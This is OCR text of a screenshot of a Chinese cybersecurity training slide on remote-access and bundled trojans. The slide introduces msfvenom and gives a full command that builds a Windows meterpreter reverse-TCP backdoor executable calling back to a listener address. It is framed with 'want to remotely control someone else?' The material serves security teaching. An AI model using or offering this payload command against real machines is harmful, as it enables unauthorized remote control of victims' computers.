 第三天-网络安全入门之远控木马与捆绑木马.pptx - PowerPoint
ziyang nyanyanya
文件 开始 OfficePLUS 插入 绘图 设计 切换 动画 幻灯片放映 录制 审阅 视图 帮助 操作说明搜索
1
2
3
4
5
6
7
8
9
10
蚁景网安
www.yijinglab.com
专注网安人才实战技能培养
讲师ID：二一
msfvenom生成后门木马
? 想远程控制别人？ msfvenom生成远控木马了解一下
msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
[* msfvenom在shell里使用，不是msfconsole终端]
payload设置
format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.234.137 lport=9999 -f exe -o test.exe
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件
幻灯片 第 7 张，共 37 张 简体中文(中国大陆) 辅助功能: 调查
备注 批注 126%
搜索
英 拼
20:26
2024/1/25